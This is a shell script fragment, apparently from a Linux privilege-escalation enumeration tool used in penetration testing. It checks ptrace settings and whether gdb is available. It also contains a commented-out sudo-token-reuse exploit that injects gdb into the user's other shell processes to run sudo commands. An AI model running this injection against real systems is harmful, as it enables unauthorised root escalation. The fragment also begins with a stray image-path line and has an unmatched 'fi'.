 ############################ Check for Sudo Tokens
  #-- UI) Sudo tokens
  printf $Y"[+] "$GREEN"Checking sudo tokens\n"$NC
  printf $B"[i] "$Y"https://book.hacktricks.xyz/linux-unix/privilege-escalation#reusing-sudo-tokens\n"$NC
  ptrace_scope="`cat /proc/sys/kernel/yama/ptrace_scope 2>/dev/null`"
  if [ "$ptrace_scope" ] && [ "$ptrace_scope" -eq 0 ]; then echo "/proc/sys/kernel/yama/ptrace_scope is enabled (0)" | sed "s,0,${C}[1;31m&${C}[0m,g";
  else echo "/proc/sys/kernel/yama/ptrace_scope is not enabled ($ptrace_scope)" | sed "s,is not enabled,${C}[1;32m&${C}[0m,g";
  fi
  is_gdb="`command -v gdb 2>/dev/null`"
  if [ "$is_gdb" ]; then echo "gdb was found in PATH" | sed -${E} "s,.*,${C}[1;31m&${C}[0m,g";
  else echo "gdb wasn't found in PATH" | sed "s,gdb,${C}[1;32m&${C}[0m,g";
  fi
  fi
  printf $GREEN"\nSkipping Auto-Exploit\n"$NC
  echo ""
############################ Start of Auto Exploit (skipped)
#  if [ ! "$SUPERFAST" ] && [ "$ptrace_scope" ] && [ "$ptrace_scope" -eq 0 ] && [ "$is_gdb" ]; then
#    echo "Checking for sudo tokens in other shells owned by current user"
#    for pid in $(pgrep '^(ash|ksh|csh|dash|bash|zsh|tcsh|sh)$' -u "$(id -u)" 2>/dev/null | grep -v "^$$\$"); do
#      echo "Injecting process $pid -> "$(cat "/proc/$pid/comm" 2>/dev/null)
#      echo 'call system("echo | sudo -S touch /tmp/shrndom32r2r >/dev/null 2>&1 && echo | sudo -S chmod 777 /tmp/shrndom32r2r >/dev/null 2>&1")' | gdb ->
#    done
#
#    if [ -f "/tmp/shrndom32r2r" ]; then
#      rm /tmp/shrndom32r2r 2>/dev/null
#      echo "Sudo token reuse exploit worked! (see link)" | sed -${E} "s,.*,${C}[1;31;103m&${C}[0m,";
#    else echo "The escalation didn't work... (try again later?)"
#    fi
#
#  fi
#  echo ""
############################ End of Auto Exploit